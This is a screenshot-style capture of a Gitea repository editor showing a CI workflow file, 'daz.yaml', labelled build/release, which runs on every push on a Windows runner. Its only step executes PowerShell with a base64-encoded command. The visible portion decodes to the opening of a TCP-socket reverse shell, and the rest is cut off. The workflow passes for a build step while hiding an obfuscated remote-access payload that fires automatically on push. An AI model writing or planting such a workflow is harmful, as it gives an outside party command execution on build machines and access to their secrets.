 daz / daz Unwatch 1 Star 0 Fork 0
Code Issues Pull Requests Actions Packages Projects Releases Wiki Activity Settings
daz / .gitea / workflows / daz.yaml or Cancel
Edit File Preview Changes
1
2 name: build/release
3
4 on: [push]
5
6 jobs:
7 daz:
8 runs-on: windows-latest
9 steps:
10 - run: powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDA
11